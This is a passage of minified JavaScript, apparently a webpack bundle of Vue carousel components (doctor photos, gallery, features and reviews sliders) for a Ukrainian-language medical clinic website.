e.showPopup(t)}}})])}),0),e._v(" "),e.oneImage?e._e():n("div",{staticClass:"custom-nav small in-doctor-images"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progress})])]),e._v(" "),n("doctorPhoto",{attrs:{images:e.images,visible:e.isVisible,index:e.imageId,alt:e.alt},on:{closed:function(t){e.isVisible=!1}}})],1)},[],!1,null,null,null).exports),p={name:"whySlider",components:{carousel:i.a,doctorPhoto:d},props:{images:{type:Array,required:!0},alt:{type:String,required:!1}},methods:{next:function(){document.querySelector(".why-block__images .owl-next").click()},prev:function(){document.querySelector(".why-block__images .owl-prev").click()},changed:function(e){this.currentStep=e.item.index+1,console.log(this.currentStep)},showPopup:function(e){this.imageId=e.index,this.isVisible=!this.isVisible}},watch:{},computed:{progressPersentage:function(){return"width:"+this.currentStep*this.step+"%"},step:function(){return 100/this.images.length},hasProgressBar:function(){return this.images.length>1}},mounted:function(){for(var e=0;e<this.images.length;e++)this.images[e].index=e},data:function(){return{isVisible:!1,currentStep:1,imageId:1}}},v=Object(s.a)(p,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"why-block__images"},[n("carousel",{ref:"whySlider",attrs:{items:1,dots:!1,nav:!0,autoHeight:!1},on:{changed:e.changed}},e._l(e.images,function(t){return n("img",{key:t.id,staticClass:"lozad why-block__slider-photo",attrs:{"data-src":t.src,alt:e.alt},on:{click:function(n){return e.showPopup(t)}}})}),0),e._v(" "),e.hasProgressBar?n("div",{staticClass:"custom-nav"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progressPersentage})])]):e._e(),e._v(" "),n("doctorPhoto",{attrs:{images:e.images,visible:e.isVisible,index:e.imageId,alt:e.alt},on:{closed:function(t){e.isVisible=!1}}})],1)},[],!1,null,null,null).exports,m={name:"featuresSlider",components:{carousel:i.a},props:{alt:{type:String,required:!1},slides:{type:Array,required:!0,default:function(){return[{id:0,src:"/img/icons/service.svg",alt:"service",text:"Пільгове медичне обслуговування в нашій клініці для співробітників і для членів їх сімей;"},{id:1,src:"/img/icons/work.svg",alt:"work",text:"Стабільну роботу в клініці європейського рівня, із зручними добре оснащеними кабінетами та гарними інтер'єрами;"},{id:2,src:"/img/icons/study.svg",alt:"study",text:"Навчання на сертифікаційних циклах і курсах підвищення кваліфікації за рахунок клініки;"}]}}},methods:{next:function(){document.querySelector(".features__slides .owl-next").click()},prev:function(){document.querySelector(".features__slides .owl-prev").click()},changed:function(e){this.currentStep=e.item.index+1,console.log(this.currentStep)}},watch:{},computed:{progressPersentage:function(){return"width:"+this.currentStep*this.step+"%"},step:function(){return 100/this.slides.length},hasProgressBar:function(){return this.slides.length>1}},mounted:function(){},data:function(){return{currentStep:1}}},g=Object(s.a)(m,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"features__slides"},[n("carousel",{attrs:{items:1,dots:!1,nav:!1,autoHeight:!0},on:{changed:e.changed}},e._l(e.slides,function(t){return n("div",{key:t.id,staticClass:"features__slides-wrap"},[n("img",{staticClass:"lozad features__icon",attrs:{"data-src":t.src,alt:e.alt}}),e._v(" "),n("p",{staticClass:"features__text"},[e._v(e._s(t.text))])])}),0),e._v(" "),e.hasProgressBar?n("div",{staticClass:"custom-nav"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progressPersentage})])]):e._e()],1)},[],!1,null,null,null).exports,y={name:"gallery-photo",components:{carousel:i.a,doctorPhoto:d},props:{images:{type:Array,required:!0},alt:{type:String,required:!1}},methods:{changed:function(e){window.matchMedia("(max-width: 767px)").matches?this.currentStep=e.item.index+1:this.currentStep=e.item.index+3},next:function(){document.querySelector(this.parent+" .owl-next").click()},prev:function(){document.querySelector(this.parent+" .owl-prev").click()},showPopup:function(e){this.imageId=e.index,this.isVisible=!this.isVisible}},computed:{countOfSlides:function(){return this.images.length},oneStep:function(){return 100/this.countOfSlides},width:function(){return this.currentStep*this.oneStep},progress:function(){return"width: "+this.width+"%;"}},mounted:function(){for(var e=0;e<this.images.length;e++)this.images[e].index=e;this.parent="#"+this.$el.parentElement.id},data:function(){return{isVisible:!1,currentStep:1==window.matchMedia("(max-width: 767px)").matches?1:3,imageId:1}}},_=(n("syVi"),Object(s.a)(y,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"gallery__wrap"},[n("carousel",{attrs:{items:1,dots:!1,nav:!1,loop:!1,autoHeight:!1,margin:0,responsive:{768:{items:3,margin:40}}},on:{changed:e.changed}},e._l(e.images,function(t,r){return n("div",{key:r,staticClass:"gallery__item"},[n("a",{staticClass:"gallery__link",attrs:{href:"#"},on:{click:function(n){return n.preventDefault(),e.showPopup(t)}}},[n("img",{staticClass:"lozad gallery__img",attrs:{"data-src":t.src,alt:e.alt}})])])}),0),e._v(" "),e.images.length>1?n("div",{staticClass:"custom-nav small"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),e.images.length>1?n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]):e._e(),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progress})])]):e._e(),e._v(" "),n("doctorPhoto",{attrs:{images:e.images,visible:e.isVisible,index:e.imageId},on:{closed:function(t){e.isVisible=!1}}})],1)},[],!1,null,null,null).exports),w={name:"doctorReviews",components:{carousel:i.a},props:{rewiews:{type:Array,required:!0},noReviews:{type:String,required:!0}},methods:{changed:function(e){this.currentStep=e.item.index+1},next:function(){document.querySelector(".reviews-block .owl-next").click()},prev:function(){document.querySelector(".reviews-block .owl-prev").click()},__t:function(e){return window.__t(e)},rewiewText:function(e){return e.length>400?e.slice(0,400)+"...":e}},computed:{oneImage:function(){return this.rewiews.length<2},hasReviews:function(){return this.rewiews.length>0},countOfSlides:function(){return this.rewiews.length},oneStep:function(){return 100/this.countOfSlides},width:function(){return this.currentStep*this.oneStep},progress:function(){return"width: "+this.width+"%;"}},mounted:function(){console.log(this.hasReviews),console.log(this.noReviews)},data:function(){return{currentStep:1}}},b=Object(s.a)(w,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"reviews-block"},[e.hasReviews?e._e():[n("div",{staticClass:"reviews-block__empty"},[e._v(e._s(e.noReviews))]),e._v(" "),n("div",{staticClass:"btn btn-response center js-open-popup",attrs:{"data-popup":"doctor-reviews-popup"}},[e._v("\n          "+e._s(e.__t("Залишити відгук"))+"\n      ")])],e._v(" "),e.hasReviews?n("carousel",{ref:"slider",attrs:{items:1,dots:!1,nav:!0,loop:!1,autoHeight:!1},on:{changed:e.changed}},e._l(e.rewiews,function(t){return n("div",{key:t.id},[n("p",{staticClass:"reviews-block__author"},[e._v(e._s(t.author))]),e._v(" "),n("p",{staticClass:"reviews-block__date"},[e._v(e._s(t.date))]),e._v(" "),n("div",{staticClass:"reviews-block__text"},[e._v(e._s(e.rewiewText(t.text)))])])}),0):e._e(),e._v(" "),!e.oneImage&&e.hasReviews?n("div",{staticClass:"custom-nav small"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progress})])]):e._e()],2)},[],!1,null,null,null).exports;if(document.getElementById("vue-slider")&&new Vue({el:"#vue-slider",components:{Slider:a}}),document.getElementsByClassName("blog-article").length)for(var x=document.getElementsByClassName("blog-article"),C=0;C<x.length;C++){var k="#"+x[C].id;new Vue({el:k,components:{Articles:c}})}document.getElementById("doctor-slider")&&new Vue({el:"#doctor-slider",components:{Doctor:f}}),document.getElementById("gallery-slider")&&new Vue({el:"#gallery-slider",components:{Gallery:_}}),document.getElementById("why-slider")&&new Vue({el:"#why-slider",components:{whySlider:v}}),window.matchMedia("(max-width: 992px)").matches&&document.getElementById("features-slider")&&new Vue({el:"#features-slider",components:{featuresSlider:g}}),document.getElementById("doctor-reviews")&&new Vue({el:"#doctor-reviews",components:{doctorReviews:b}})},syVi:function(e,t,n){"use strict";var r=n("zwG0");n.n(r).a},zwG0:function(e,t,n){var r=n("NkIq");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)}});
